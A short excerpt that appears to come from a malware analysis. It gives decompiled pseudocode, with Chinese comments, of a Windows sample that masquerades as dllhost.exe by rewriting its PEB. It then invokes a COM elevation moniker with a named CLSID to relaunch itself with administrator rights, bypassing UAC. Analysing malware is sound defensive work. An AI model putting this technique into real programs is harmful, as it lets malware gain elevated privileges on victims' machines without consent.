 result = mw_CoInitialize(0);
if ( result != 0x54F )
{
ImagePathName = (__int16 *)Get_ImagePathName();// 获取当前进程的路径
CommandLine = Get_CommandLine(); // 获取当前进程执行的命令
Regedit_PEB(); // 将"C:\\Windows\\System32\\dllhost.exe"注入到进程的PEB中
Create_Object(&v8); // 创建名为: “Elevation:Administrator!new:{3E5FC7F9-9A51-4367-9063-A120244FBEC7}”的对象
if ( v8 )
{
v1 = sub_407D22(CommandLine, ImagePathName);
v2 = mw_CommandLineToArgvW(v1, &v9);
v3 = (_DWORD *)v2;
if ( v9 == 1 )
{
v4 = 0;
}
else
{
v5 = mw_wcsstr(v1, *(_DWORD *)(v2 + 4));
v4 = v5;
if ( *(_WORD *)(v5 - 2) != 0x20 )
v4 = v5 - 2;
}
if ( !(*(int (__stdcall **)(int, _DWORD, int, _DWORD, _DWORD, _DWORD))(*(_DWORD *)v8 + 0x24))(
v8,
*v3,
v4,
0,
0,
0) )
(*(void (__stdcall **)(int))(*(_DWORD *)v8 + 8))(v8);
sub_405FB3((int)v3);
}
return mw_CoUninitialize();